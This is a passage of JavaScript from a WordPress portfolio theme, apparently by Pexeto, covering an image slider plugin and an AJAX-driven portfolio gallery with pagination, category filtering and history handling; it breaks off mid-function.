d(f,e);f.data("jsp",g)}})};b.fn.jScrollPane.defaults={showArrows:false,maintainPosition:true,stickToBottom:false,stickToRight:false,clickOnTrack:true,autoReinitialise:false,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:c,animateScroll:false,animateDuration:300,animateEase:"linear",hijackInternalLinks:false,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:0,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:false,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:true,hideFocus:false,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:0.8}})(jQuery,this);




(function($) {
	"use strict";

	var sliderId = 0;

	/**
	 * Pexeto Portfolio Slider. Displays an image slider with content on the side
	 * or below it.
	 * Dependencies:
	 * - jQuery
	 * - jQuery Easing : http://gsgd.co.uk/sandbox/jquery/easing/
	 * - Images Loaded : http://github.com/desandro/imagesloaded
	 * - Touchwipe by Andreas Waltl, netCU Internetagentur (http://www.netcu.de)
	 * - jScrollPane : http://jscrollpane.kelvinluck.com/
	 * - MouseWheel : http://adomas.org/javascript-mouse-wheel/
	 *
	 * @author Pexeto
	 * http://pexetothemes.com
	 */
	$.fn.pexetoPortfolioSlider = function(options) {
		sliderId++;

		var defaults = {
			images            : [],
			easing            : 'easeOutExpo',
			//number of images to load on portions
			loadPortions      : 5,
			animationSpeed    : 700,
			//events namespace
			namespace         : 'pexslider' + sliderId,
			minHeight         : 200,
			
			//selectors, IDs and classes
			imgContainerSel   : '.ps-images:first',
			contentSel        : '.ps-content:first',
			contentTexSel     : '.ps-content-text:first',
			leftArrowClass    : 'ps-left-arrow',
			rightArrowClass   : 'ps-right-arrow',
			loadingClass      : 'ps-loading',
			navigationSel     : '.ps-navigation',
			fullwidthClass    : 'ps-fullwidth',
			navLoadingClass   : 'ps-nav-loading',
			descClass         : 'ps-desc',
			numClass          : 'ps-imgnum',
			videoContainerSel : '.ps-video:first',
			shareSel          : '.ps-share'
		},
			//define some helper variables that will be used globally by the plugin
		o                 = $.extend(defaults, options),
		$root             = $(this),
		$mediaContainer   = $root.find(o.imgContainerSel),
		$contentContainer = $root.find(o.contentSel),
		inAnimation       = false,
		$larrow           = null,
		$rarrow           = null,
		images            = o.images,
		imgContWidth      = $mediaContainer.width(),
		imgContHeight     = 0,
		lastLoaded        = 0,
		imgNum            = images.length,
		pendingImg        = -1,
		current           = 0,
		fullwidth         = $root.hasClass(o.fullwidthClass),
		contentPadding    = parseInt($contentContainer.css('paddingTop'), 10),
		$desc             = $('<div />', {
		'class'           : o.descClass
		}).appendTo($mediaContainer),
		$numContainer     = null,
		video             = false,
		jscrollApi        = null;

		/**
		 * Inits the main functionality - calls the initialization functions.
		 */
		function init() {

			var $share = $contentContainer.find(o.shareSel);
			if($share.length) {
				PEXETO.init.share($share);
			}

			if(!$mediaContainer.length) {
				//it's a video slider
				$mediaContainer = $root.find(o.videoContainerSel);
				video = true;

				$root.trigger("sliderLoaded");

			} else {
				//it's an image slider, load the images
				loadSlider();
				if(imgNum > 1) {
					addNavigation();
				}
				loadNextImages();
			}

			bindEventHandlers();

			PEXETO.init.lightbox(null, {deeplinking:false});
		}

		/**
		 * Loads the slider once all the images are loaded.
		 */
		function loadSlider() {
			var img, $img, doOnImgLoaded;

			//add the first image
			img = new Image();
			img.setAttribute("src", images[0].img);
			$img = $(img);
			images[0].el = $img;

			$mediaContainer.append($img, false);
			
			doOnImgLoaded = function() {
				//the first image has been loaded, show the slider
				$root.css({
					opacity: 0,
					display: 'block'
				});
				imgContWidth = $mediaContainer.width();

				$img.css({
					opacity: 1
				});
				setContainerHeight($img, true);
				$root.trigger("sliderLoaded");
				showDescription(images[0].desc);

			};

			$mediaContainer.find('img').pexetoOnImgLoaded({callback: doOnImgLoaded});

			if(imgNum > 1) {
				$numContainer = $('<div />', {
					'class': o.numClass,
					'html': '1 / ' + imgNum
				}).appendTo($mediaContainer);
			}

		}


		/**
		 * Binds event handlers.
		 */
		function bindEventHandlers() {
			if(!video && imgNum > 1) {
				//navigation event handlers
				$larrow.on('click.' + o.namespace, doOnPreviousClicked);
				$rarrow.on('click.' + o.namespace, doOnNextClicked);

				$mediaContainer.touchwipe({
					wipeLeft: doOnNextClicked,
					wipeRight: doOnPreviousClicked,
					preventDefaultEvents: false
				});
			}

			$(window).on('resize.' + o.namespace, doOnWindowResize);
			$root.on('destroy.' + o.namespace, destroySlider);
			$root.find(o.navigationSel).on('click.' + o.namespace, 'a', doOnNavigationClick);

			var obj = video ? null : $root.find('img').eq(0);
			$root.on('sliderVisible.' + o.namespace, function() {
				setContainerHeight(obj, false);
			});

			if(!fullwidth) {
				$root.find('img').on('imgmasonryloaded.'+ o.namespace,function(){
					jscrollApi = $contentContainer.find(o.contentTexSel).jScrollPane().data('jsp');
				});
			}
		}

		/**
		 * Loads the next portion of images. The images are loaded in background
		 * on portions of n-images.
		 * - creates an image element
		 * - binds on images loaded event
		 */
		function loadNextImages() {
			var i, image, len = (lastLoaded + o.loadPortions >= imgNum) ? 
				(imgNum - 1) : (lastLoaded + o.loadPortions);

			for(i = lastLoaded + 1; i <= len; i += 1) {
				if(!images[i].loaded) {
					image = new Image();
					image.setAttribute("src", images[i].img);

					(function(i) {
						images[i].el = $(image).imagesLoaded(function() {
							images[i].loaded = true;
							if(pendingImg === i) {
								//image has been selected to show, but wasn't loaded yet
								pendingImg = -1;
								hideLoading();
								showImage(true);
							}
						});
					})(i);
				}
			}

			lastLoaded = len;
		}

		/**
		 * Displays an image in the slider.
		 * @param  {boolean} next sets whether it is the next image (when it
		 * is set to true) or the previous one (when it is set to false)
		 */
		function showImage(next) {
			inAnimation = true;
			var i = next ? 1 : -1,
				$img = images[current + i].el.appendTo($mediaContainer).css({
					left: imgContWidth * i
				});

			setContainerHeight($img, true);

			if(imgNum > 1) {
				$numContainer.html((current + i + 1) + ' / ' + imgNum);
			}

			//hide the current image
			images[current].el.animate({
				opacity: 0.5,
				left: -imgContWidth * i
			}, o.animationSpeed, o.easing, function() {
				$(this).detach();
			});

			//show the next umage
			$img.animate({
				left: 0,
				opacity: 1
			}, o.animationSpeed, o.easing, function() {
				current = current + i;
				inAnimation = false;
			});

			showDescription(images[current + i].desc);
		}

		/**
		 * Displays the descriptuon of the current image.
		 * @param  {string} desc the description text
		 */
		function showDescription(desc) {
			if(desc) {
				$desc.html(desc).fadeIn();
			} else {
				$desc.fadeOut();
			}
		}

		/**
		 * Calculates and sets the container height according to the current
		 * image height.
		 * @param {object} $img    the current image displayed, it can be null
		 * if it is a video currently displayed.
		 * @param {boolean} animate sets whether to animate the container to the
		 * new height or just change it with CSS.
		 */
		function setContainerHeight($img, animate) {
			var height = video ? $mediaContainer.height() : Math.max($img.get(0).clientHeight, o.minHeight),
				func = animate ? $.fn.animate : $.fn.css,
				args = [{
					height: height
				}],
				width, infoHeight = 0,
				textHeight, full = fullwidth || $contentContainer.css('width') == $mediaContainer.css('width');

			if(!video && full && PEXETO.utils.checkIfMobile()){
				args[0]['height'] = $img.get(0).clientHeight;
			}


			if(animate) {
				args.push(o.animationSpeed);
			}

			if(!video) {
				func.apply($mediaContainer, args);
			}

			if($img && PEXETO.getBrowser().msie && (PEXETO.getBrowser().version=='10.0' ||  PEXETO.getBrowser().version=='9.0')){
				//fix a stretching image problem on IE
				var params = PEXETO.url.getCustomUrlParameters($img.attr('src'));
				if(params.h && parseInt(params.h,10)<height){
					$mediaContainer.css({maxHeight:params.h+'px'});
					$img.css({maxHeight:params.h+'px'});
				}
			}

			if(!full) {

				//it is not in a full-width layout
				width = $contentContainer.width();
				$contentContainer.children().not(o.contentTexSel).each(function() {
					infoHeight += $(this).outerHeight();
				});
				func.apply($root, args);
				textHeight = height - infoHeight - 2 * contentPadding;

				//init the scrolling plugin for longer texts in the description
				jscrollApi = $contentContainer.find(o.contentTexSel).css({
					height: textHeight,
					width: width
				}).jScrollPane().data('jsp');

			} else {

				if(jscrollApi) {
					//disable the scrolling plugin
					jscrollApi.destroy();
				}

				//set an automatic height to the text area
				$contentContainer.find(o.contentTexSel).css({
					height: 'auto',
					width: 'auto'
				});

			}
		}

		/**
		 * Displays a loader on the current image.
		 */
		function showLoading() {
			$mediaContainer.append('<div class="' + o.loadingClass + '"></div>');
		}

		/**
		 * Hides the loader on the current image.
		 */
		function hideLoading() {
			$mediaContainer.find("." + o.loadingClass).remove();
		}


		/**
		 * Adds the navigation elements.
		 */
		function addNavigation() {
			//previous/next arrows
			$larrow = $('<div class="' + o.leftArrowClass + '" ></div>').appendTo($mediaContainer);
			$rarrow = $('<div class="' + o.rightArrowClass + '" ></div>').appendTo($mediaContainer);

		}

		/**
		 * On next arrow click event handler. Shows the next image if there is 
		 * one.
		 */
		function doOnNextClicked() {
			if(!inAnimation) {
				if((current + 1) < imgNum) {
					//show next image
					if(images[current + 1].loaded) {
						showImage(images[current + 1].el);
					} else {
						pendingImg = current + 1;
						showLoading();
					}
					if(current + 1 === lastLoaded && lastLoaded + 1 < imgNum) {
						loadNextImages();
					}
				} else {
					animateLastImage(true);
				}
			}
		}

		/**
		 * On previous arrow click event handler. Shows the previous one if
		 * there is one.
		 */
		function doOnPreviousClicked() {
			if(!inAnimation) {
				if(current !== 0) {
					//show previous image
					showImage(false);
				} else {
					animateLastImage(false);
				}
			}
		}

		/**
		 * Animates the slider in a way to show that there isn't anymore images
		 * to display.
		 * @param  {boolean} last sets whether it is the last image (when set 
		 * to true) or whether it is the first image (when set to false)
		 */
		function animateLastImage(last) {
			var i = last ? -1 : 1;
			images[current].el.stop().animate({
				left: i * 10
			}, 100, function() {
				$(this).stop().animate({
					left: 0
				}, 300);
			});
		}

		/**
		 * On window resize event handler. Resets the container size.
		 */
		function doOnWindowResize() {
			var currentObj = video ? null : images[current].el;
			setContainerHeight(currentObj, false);
		}

		/**
		 * On navigation click event handler. Fired when one of the 
		 * "next project", "previous project" or "back to gallery" buttons
		 * is clicked.
		 * @param  {object} e the even object
		 */
		function doOnNavigationClick(e) {
			e.preventDefault();

			if(!$(this).hasClass('disabled')) {
				$root.trigger('navigationClick', [$(this).attr('rel')]);
				$(e.delegateTarget).addClass(o.navLoadingClass);
			}
		}

		/**
		 * Destroys the slider. Removes all the registered event handlers.
		 */
		function destroySlider() {
			$(window).off('.' + o.namespace);
			$root.off('.' + o.namespace).children().off('.' + o.namespace);
		}

		init();


	};
}(jQuery));



/**
 * Portfolio gallery.
 *
 * Dependencies:
 * - jQuery
 * - jQuery Masonry : http://masonry.desandro.com
 * - PEXETO.init.masonry
 * - Images Loaded : http://github.com/desandro/imagesloaded
 * - jQuery Easing : http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * @author Pexeto
 * http://pexetothemes.com
 */
(function($) {
	"use strict";

	$.fn.pexetoGallery = function(options) {
		var defaults         = {
			ajaxUrl              : '',
			itemsPerPage         : 10,
			currentPage          : 1,
			currentCat           : '-1',
			imgheight            : 200,
			additionalWidth      : 15,
			columns              : 3,
			excludeCats          : [],
			masonry              : false,
			enableAJAX           : true,
			animationSpeed       : 800,
			sliderAnimationSpeed : 700,
			pageUrl              : '',
			singleItem           : false,
			relatedLightbox      : false,
			categoryFilter       : true,
			itemsMap             : [],
			easing               : 'easeOutExpo',
			
			//selectors, classes and IDs
			itemSel              : '.pg-item',
			imgWrapperSel        : '.pg-img-wrapper',
			itemInfoSel          : '.pg-details',
			paginationSel        : '.pg-pagination:first',
			categorySel          : '.pg-cat-filter:first',
			itemsContainerSel    : '.pg-items:first',
			itemsWrapperSel      : '.pg-items-wrapper:first',
			pageWrapperClass     : 'pg-page-wrapper',
			parentSel            : '#full-width',
			currentClass         : 'current',
			loadingClass         : 'pg-loading',
			sliderSel            : '.ps-wrapper',
			carItemClass         : 'pc-item',
			carSel               : '.portfolio-carousel:first',
			noCatLoadingClass    : 'pg-nocat-loading',
			filterBtnSel         : '.pg-filter-btn',
			openedClass          : 'filter-opened'
		},
		o                    = $.extend(defaults, options),
		$root                = $(this),
		$itemsContainer      = null,
		$categoryContainer   = null,
		$paginationContainer = null,
		$itemsWrapper        = null,
		$parent              = $(o.parentSel),
		$loadingContainer    = null,
		currentPage          = o.currentPage,
		previousPage         = currentPage,
		cachedItems          = [],
		cachedSliderItems    = [],
		currentXhr           = null,
		$currentPage         = null,
		containerWidth       = 0,
		supportsHistory      = (window.history && window.history.pushState) ? true : false,
		currentCat           = o.currentCat,
		currentItem          = o.itemId || 0,
		inAnimation          = false,
		$slider              = null,
		$prevSlider          = null,
		$carousel            = null,
		$prevCarousel        = null,
		$pendingLoading      = null,
		$filterBtn           = $root.find(o.filterBtnSel),
		filterDisplayed      = false,
		filterInAnimation    = false,
		galleryView          = false;


		/**
		 * Inits the main functionality - inits a gallery view if the gallery
		 * has been selected or a slider view if a slider has been selected.
		 */
		function init() {
			var $pageWrapper = null,
				data,
				catName;

			if(!o.singleItem) {
				//load the main gallery elements
				$itemsContainer = $root.find(o.itemsContainerSel);
				$categoryContainer = $root.find(o.categorySel);
				$paginationContainer = $root.find(o.paginationSel);
				$itemsWrapper = $root.find(o.itemsWrapperSel);
			}

			bindEventHandlers();

			if(!o.singleItem) {
				//it is a gallery view
				$pageWrapper = $root.find('.' + o.pageWrapperClass);
				galleryView = true;

				//add the currently loaded items to the cache
				addCachedItem({
					cat: currentCat,
					page: currentPage
				}, {
					pageWrapper: $pageWrapper,
					paginationUl: $paginationContainer.find('ul')
				});


				$currentPage = $pageWrapper;
				setContainerWidth($currentPage);

				//display the gallery view
				showCurrentItems(false);
				$loadingContainer = $categoryContainer.length ? $categoryContainer : $('<div />', {
					'class': o.noCatLoadingClass
				}).insertBefore($root);

				addLoadingTo($loadingContainer);

				//init masonry
				PEXETO.utils.resizableImageGallery.init(o.itemSel, {
					parent: $currentPage,
					masonry : o.masonry
				});

				//init lightbox
				initLightbox($currentPage);

				//set the current category name to the filter button
				if(o.categoryFilter){
					catName = $categoryContainer.find('a[rel="'+currentCat+'"]').html();
					setFilterBtnText(catName);
				}

			} else {
				//it is a single slider item, load the slider and the images
				$slider = $root.find(o.sliderSel);
				$carousel = $root.find(o.carSel);

				if(o.video) {
					initSlider([]);
					$slider.trigger('sliderVisible');
				} else {
					//load the slider images
					data = {
						action: 'pexeto_get_slider_images',
						itemid: o.itemId
					};

					getJsonAjax(data).done(function(res) {
						var images = res || [];

						initSlider(images);
					});
				}
			}


		}


		/***********************************************************************
		 * GENERAL FUNCTIONS
		 **********************************************************************/


		 /**
		  * Retrieves the current page items depending on the category and page
		  * selected. First checks if these items have been already opened and
		  * added to the cache and if so, loads the items from the cache. If not,
		  * makes an AJAX request to load the items.
		  * @param  {object} args containing the arguments for the page:
		  * - cat : setting the category to load
		  * - page : setting the number of the page to load
		  * Once the items are retrieved, calls a function to display them.
		  */
		function getPageItems(args) {
			var data, callback = (args.cat && !args.page) ? showCatItems : showPageItems,
				page = args.page || 1,
				cat = args.cat || '-1',
				cachedItem = getCachedItem(args),
				requireNav = (cachedItem && cachedItem.pagination) ? false : true,
				$newPagination = null,
				callbackArgs = {};

			if(cachedItem && cachedItem.pages[page]) {
				//the items with these arguments are already loaded
				//show the cached items
				if(cat !== currentCat) {
					callbackArgs.pagination = cachedItem.pagination;
				}
				callbackArgs.page = cachedItem.pages[page];
				callbackArgs.cached = true;
				setCurrentVars(args);
				callback.call(null, callbackArgs);
			} else {
				//prepare the data for an AJAX request
				data = {
					page: page,
					number: o.itemsPerPage,
					imgheight: o.imgheight,
					columns: o.columns,
					exclude_cats: o.excludeCats,
					page_url: o.pageUrl,
					require_nav: requireNav,
					orderby: o.orderby,
					order: o.order,
					action: 'pexeto_get_portfolio_items'
				};

				if(cat !== '-1') {
					data.cat = cat;
				}

				//make the AJAX request
				getJsonAjax(data).done(function(res) {
					//the AJAX request was successfull
					var cacheItems = {},
						$pagination = null,
						$newPage = null,
						args = {
							cat: cat,
							page: page
						};


					if(res.items !== undefined) {
						setCurrentVars(args);
						$newPage = $('<div />', {
							'class': o.pageWrapperClass
						}).append(res.items);

						$newPage.find(o.itemSel).css({
							opacity: 1
						});
						cacheItems.pageWrapper = $newPage;
						callbackArgs.page = $newPage;

						if(requireNav) {
							//set the navigation
							$pagination = $(res.pagination);
							cacheItems.paginationUl = $pagination;
							callbackArgs.pagination = $pagination;
						}

						initLightbox($newPage);
						addCachedItem(args, cacheItems);
						callback.call(null, callbackArgs);
					}
				});
			}
		}

		/**
		 * Loads a slider item. Checks if the item has been already loaded
		 * and added to the cache and if so, uses the cached item. If not,
		 * makes an AJAX request to load the slider data. After the data
		 * is loaded, adds the slider element to the content wrapper and
		 * initializes it.
		 * @param  {int} itemId the ID of the item to be displayed as a slider
		 */
		function loadSliderItem(itemId) {
			var data, doOnSliderContentLoaded;

			if(!inAnimation && currentItem !== itemId) {
				abortPendingRequests();

				data = {
					itemid: itemId,
					single: o.singleItem,
					action: 'pexeto_get_portfolio_slider_item'
				};

				if(!o.singleItem && getSiblingId(true, itemId) === -1) {
					data.next = false;
				}

				if(!o.singleItem && getSiblingId(false, itemId) === -1) {
					data.prev = false;
				}

				//set a callback function that will be called when the slider
				//data is retrieved
				doOnSliderContentLoaded = function(res) {
					var images, itemLink;

					if(res) {
						$prevSlider = $slider || null;
						$prevCarousel = $carousel || null;
						currentItem = itemId;

						if(supportsHistory) {
							//change the URL in the browser
							itemLink = res.permalink;
							if($prevSlider) {
								window.history.replaceState({
									item: itemId
								}, null, itemLink);
							} else {
								window.history.pushState({
									item: itemId
								}, null, itemLink);
							}
						}

						//create the slider object
						$slider = $(res.slider).appendTo($root).eq(0);

						//create the carousel object
						if(res.carousel) {
							$carousel = $(res.carousel);
							$carousel.insertAfter($slider);
						}
						images = res.images || [];
						initSlider(images);



						if(!cachedSliderItems[itemId]) {
							//cache the result
							cachedSliderItems[itemId] = res;
						}

					}
				};

				if(cachedSliderItems[itemId]) {
					//the slider item is cached, use the cache data
					doOnSliderContentLoaded(cachedSliderItems[itemId]);
				} else {
					//load the data with AJAX
					getJsonAjax(data).done(doOnSliderContentLoaded);
				}
			}
		};

		/**
		 * Initializes the slider and carousel script.
		 * @param  {array} images the images that the slider will display
		 */
		function initSlider(images) {
			//init the slider
			$slider.pexetoPortfolioSlider({
				images: images
			});
			//init the carousel
			if($carousel) {
				$carousel.pexetoCarousel({
					selfDisplay: false
				});
			}
		}

		
		/***********************************************************************
		 * EVENT HANDLER FUNCTIONS
		 **********************************************************************/

		/**
		 * Binds the event handlers.
		 */
		function bindEventHandlers() {

			if(o.enableAJAX) {

				if(!o.singleItem) {
					//pagination events
					$paginationContainer.on('click', 'a', doOnPaginationClick);

					if(o.categoryFilter){
						//category events
						$categoryContainer.on('click', 'a', doOnCategoryClick);

						$filterBtn.on('click', doOnFilterClick);

					}
				}

				//item click events
				$root.on('click', 
					o.itemSel + '[data-type="smallslider"],.' 
						+ o.carItemClass + '[data-type="smallslider"], ' 
						+ o.itemSel + '[data-type="fullslider"],.' 
						+ o.carItemClass + '[data-type="fullslider"]', 
					doOnItemSliderClick)
				.on('click', 
					o.itemSel + '[data-type="smallvideo"],.' 
						+ o.carItemClass + '[data-type="smallvideo"], ' 
						+ o.itemSel + '[data-type="fullvideo"],.' 
						+ o.carItemClass + '[data-type="fullvideo"]', 
					doOnItemVideoClick)
				.on('navigationClick', o.sliderSel, doOnNavigationClick);

				if(supportsHistory) {
					window.onpopstate = function(e) {
						if(!galleryView && !o.singleItem) {
							backToGallery();
						}
					};
				}
			}

			//lightbox click events
			$root.on('click', 
				o.itemSel + '[data-type="lightbox"],.' 
					+ o.carItemClass + '[data-type="lightbox"]', 
				doOnItemLightboxClick)
			.on('sliderLoaded', o.sliderSel, showSlider);

			$(window).on('resize', function() {
				if($currentPage) {
					setContainerWidth($currentPage);
				}

				if(o.categoryFilter){
					setFilterVisibility();
				}
			});
		}

		/**
		 * On pagination click handler. If a new page has been requested, calls
		 * a function to load the items from that page.
		 * @param  {e} e the event object
		 */
		function doOnPaginationClick(e) {
			e.preventDefault();
			var page = $(this).attr('rel') || 1;

			if(page !== currentPage && !inAnimation) {
				abortPendingRequests();
				addLoadingTo($paginationContainer);
				getPageItems({
					page: page,
					cat: currentCat
				});

				//set the current CSS class to the selected page
				$paginationContainer.find("." + o.currentClass).removeClass(o.currentClass);
				$(this).addClass(o.currentClass);

				if(supportsHistory) {
					//change the URL in the browser
					window.history.replaceState({
						gallery: true
					}, null, $(this).attr('href'));
				}
			}
		}

		/**
		 * On category click handler. If a new category has been requested, 
		 * calls a function to load the items from that category.
		 * @param  {e} e the event object
		 */
		function doOnCategoryClick(e) {
			e.preventDefault();
			var cat = $(this).attr('rel') || '-1';
			if(cat !== currentCat && !inAnimation) {
				abortPendingRequests();

				addLoadingTo($categoryContainer);
				getPageItems({
					cat: cat
				});

				//set the current CSS class to the selected category
				$categoryContainer.find("." + o.currentClass).removeClass(o.currentClass);
				$(this).addClass(o.currentClass);
				
				setFilterBtnText($(this).html());

				if(filterDisplayed){
					$filterBtn.trigger('click');
				}

				if(supportsHistory) {
					//change the URL in the browser
					window.history.replaceState({
						gallery: true
					}, null, $(this).attr('href'));
				}
			}
		}

		
		/**
		 * On slider item click event handler. Calls a function to load the 
		 * slider data of this item.
		 * @param  {object} e the event object
		 */
		function doOnItemSliderClick(e) {
			e.preventDefault();

			var itemId = parseInt($(this).data('itemid'), 10);

			loadSliderItem(itemId);

			addLoadingTo($(this).find(o.imgWrapperSel));
		}

		/**
		 * On video item click event handler. Calls a function to load the 
		 * video slider data of this item.
		 * @param  {object} e the event object
		 */
		function doOnItemVideoClick(e) {
			e.preventDefault();

			var itemId = parseInt($(this).data('itemid'), 10);

			loadSliderItem(itemId);

			addLoadingTo($(this).find(o.imgWrapperSel));
		}

		/**
		 * On lightbox item click event handler. Calls a function to load the 
		 * lightbox preview image of this item.
		 * @param  {object} e the event object
		 */
		function doOnItemLightboxClick(e) {
			var data;

			if(!o.relatedLightbox || $(this).hasClass(o.carItemClass)) {
				e.preventDefault();

				data = {
					action: 'pexeto_get_slider_images',
					itemid: $(this).data('itemid')
				};

				addLoadingTo($(this).find(o.imgWrapperSel));

				//load the item images with an AJAX request
				getJsonAjax(data).done(function(res) {
					var images = res || [],
						pp_images = [],
						pp_titles = [],
						pp_descs = [],
						i, len;

					for(i = 0, len = images.length; i < len; i++) {
						pp_images[i] = images[i].img;
						pp_titles[i] = '';
						pp_descs[i] = images[i].desc;
					}

					removeLoading();

					$.prettyPhoto.open(pp_images, pp_titles, pp_descs);
				});
			}
		}

		/**
		 * Slider navigation click event handler - fired when one of the
		 * "next project", "previous project" or "back to gallery" button
		 * was clicked.
		 * @param  {object} e   the event object
		 * @param  {string} rel the rel attribute of the clicked button which
		 * sets the type of the action to perform.
		 */
		function doOnNavigationClick(e, rel) {
			var newItemId;

			switch(rel) {
			case 'back':
				//back to gallery
				backToGallery();
				break;
			case 'prev':
				//load the previous item
				newItemId = getSiblingId(false, currentItem);
				if(newItemId !== -1) {
					loadSliderItem(newItemId);
				}
				break;
			case 'next':
				//load the next item
				newItemId = getSiblingId(true, currentItem);
				if(newItemId !== -1) {
					loadSliderItem(newItemId);
				}
				break;
			}
		}

		function doOnFilterClick() {
			var that = $(this);

			if (!filterInAnimation) {
				filterInAnimation = true;
				that.toggleClass(o.openedClass);
				$categoryContainer.find('ul').slideToggle(200, 'linear', function() {
					filterInAnimation = false;
					filterDisplayed = !filterDisplayed;
				});
			}
		}


		/***********************************************************************
		 * AJAX FUNCTIONS
		 **********************************************************************/

		/**
		 * Makes a JSON AJAX request with the specified data.
		 * @param  {object} data the data that will be sent in the request.
		 * @return {object}      the XHR object of the request
		 */
		function getJsonAjax(data) {
			if(!currentXhr) {
				currentXhr = $.ajax({
					url: o.ajaxUrl,
					data: data,
					dataType: 'json',
					type: 'GET'
				}).always(function() {
					currentXhr = null;
				});
			}

			return currentXhr;
		}

		/***********************************************************************
		 * ELEMENT ACCESS AND CHANGE FUNCTIONS
		 **********************************************************************/


		/**
		 * Displays the slider. Hides the current elements (can be a gallery
		 * or another slider) and then displays the slider with its carousel
		 * (if there is one set).
		 */
		function showSlider() {
			galleryView = false;
			removeLoading();

			//set the display slider animation
			var displaySlider = function() {
				$slider.css({
					opacity: 0,
					display: 'block',
					marginTop: 200
				}).trigger('sliderVisible').animate({
					opacity: 1,
					marginTop: 0
				}, o.sliderAnimationSpeed);
				PEXETO.init.quickGallery();
				setTimeout(function() {
					

					if(PEXETO.getBrowser().msie){
						$carousel.css({
							marginTop: 0,
							opacity: 1
						});
					}else{
						$carousel.css({
						opacity: 0,
						marginTop: 200
					}).animate({
							opacity: 1,
							marginTop: 0
						}, o.sliderAnimationSpeed);
					}
				}, o.sliderAnimationSpeed / 2);

			};

			if(o.singleItem && !$prevSlider) {
				//it is a single item page where just the slider should be
				//displayed
				displaySlider();
			} else {
				//scroll to the top, in case the slider has been opened
				//from the bottom of a long gallery
				$.scrollTo($root, {
					duration: 500,
					offset: {
						top: -50
					}
				});

				if($prevSlider) {
					//a slider is currently displayed, hide its elements
					
					//hide the carousel
					if($prevCarousel) {
						$prevCarousel.animate({
							opacity: 0
						}, o.sliderAnimationSpeed - 100, function() {
							$prevCarousel.trigger('destroy').remove();
						});
					}

					//hide the slider
					$prevSlider.animate({
						marginTop: 500,
						opacity: 0
					}, o.sliderAnimationSpeed, function() {
						displaySlider();
						$(this).trigger('destroy').remove();
					});

				} else {
					//a gallery is currently displayed, hide the gallery
					$itemsWrapper.animate({
						marginTop: 500,
						opacity: 0,
						height: 'hide'
					}, o.sliderAnimationSpeed, function() {
						displaySlider();
						PEXETO.utils.resizableImageGallery.destroy(o.itemSel , 
							{parent:$currentPage,
							masonry:o.masonry});
					});
				}
			}
		}

		/**
		 * Shows the gallery after a slider's back to gallery button has been
		 * clickec.
		 */
		function backToGallery() {
			if(o.singleItem || !$slider) {
				return false;
			}

			//hide the slider
			$slider.animate({
				marginTop: 500,
				opacity: 0
			}, o.sliderAnimationSpeed, function() {
				$slider.trigger('destroy').remove();
				$slider = null;
				currentItem = 0;
				galleryView = true;

				//show the gallery items
				$itemsWrapper.animate({
					height: 'show'
				}, 0);
				setContainerWidth($currentPage);

				PEXETO.utils.resizableImageGallery.init(o.itemSel, {
					parent: $currentPage,
					masonry : o.masonry
				});

				$itemsWrapper.animate({
					marginTop: 0,
					opacity: 1,
					height: 'show'
				}, o.sliderAnimationSpeed);
			});

			//hide the carousel
			if($carousel) {
				$carousel.animate({
					marginTop: 500,
					opacity: 0
				}, o.sliderAnimationSpeed, function() {
					$carousel.trigger('destroy').remove();
					$carousel = null;
				});
			}

			if(supportsHistory) {
				//change the URL of the current page in the browser address bar
				window.history.pushState({
					back: true
				}, null, o.pageUrl);
			}
		}

		/**
		 * Shows a new set of items to be displayed.
		 * @param  {boolean} cached setting whether the items have been cached
		 * (loaded earlier) or they have been just loaded to the page.
		 * @return {object}        a $.Deferred object, which will be resolved
		 * once the animation has finished and the items are displayed.
		 */
		function showCurrentItems(cached) {

			var loadedItems = [],
				$items = $currentPage.find(o.itemSel).css({
					opacity: 0
				}),
				itemNum = $items.length,
				pendingIndex = 0,
				def = new $.Deferred(),
				//timer animation function that will display the items one by one
				//with a delay after each item's animation
				timeoutAnimation = function(index) {
					setTimeout(function() {
						showItem(index);
					}, 100);
					if(index + 1 === itemNum) {
						def.resolve();
						removeLoading();
					}
				},
				//displays an item with the index set
				showItem = function(index) {
					var initArgs = o.masonry ? {marginTop:100} : {top:100},
						endArgs = o.masonry ? {marginTop:0} : {top:0};

					endArgs.opacity = 1;

					$items.eq(index).css(initArgs).animate(endArgs);

					if(cached || loadedItems[index + 1]) {
						timeoutAnimation(index + 1);
					} else {
						pendingIndex = index + 1;
					}
				};

			if(!cached) {
				$currentPage.find('img').on('imgmasonryloaded', function() {
					//an item's image has been loaded, set its index as loaded
					var $parent = $(this).parents(o.itemSel),
						index = $items.index($parent);

					loadedItems[index] = true;

					if(pendingIndex == index) {
						timeoutAnimation(index);
					}
				});
			} else {
				timeoutAnimation(0);
			}

			return def.promise();
		}


		/**
		 * Displays a set of items after a new category has been selected.
		 * @param  {object} args arguments setting:
		 * - page - the jQuery page wrapper object
		 * - cached - boolean setting whether the items have been cached or just
		 * loaded to the page
		 * - pagination - a juery pagination object
		 */
		function showCatItems(args) {
			var $newPage = args.page,
				cached = args.cached,
				$pagination = args.pagination,
				def;

			inAnimation = true;

			//hide the current pagination
			$paginationContainer.css({
				opacity: 0
			});

			//hide the current page
			$currentPage.animate({
				opacity: 0
			}, function() {
				//insert the new page
				$newPage.insertAfter($currentPage).css({
					opacity: 1,
					marginLeft: 0
				});

				setContainerWidth($newPage);

				$currentPage.detach();
				$currentPage = $newPage;

				//animate the items in the page
				def = showCurrentItems(cached).done(function() {
					inAnimation = false;
					if($pagination) {
						$paginationContainer.css({
							opacity: 1
						}).html($pagination);
					}
				});
				setMasonry($newPage, cached);
			});
		}

		/**
		 * Displays a set of items after a new page has been selected.
		 * @param  {object} args arguments setting:
		 * - page - the jQuery page wrapper object
		 * - cached - boolean setting whether the items have been cached or just
		 * loaded to the page
		 */
		function showPageItems(args) {
			var $newPage = args.page,
				cached = args.cached,
				showNext = parseInt(previousPage, 10) > parseInt(currentPage, 10) ? false : true,
				currentHeight = 0,
				newPageMargin = showNext ? 0 : -containerWidth,
				currentPageMargin = showNext ? -containerWidth : 0;


			inAnimation = true;

			$newPage.find('img').pexetoOnImgLoaded({callback:function() {
				//the images are loaded, show the new page
				//set the new page initial position for the animation
				//hide the loadings
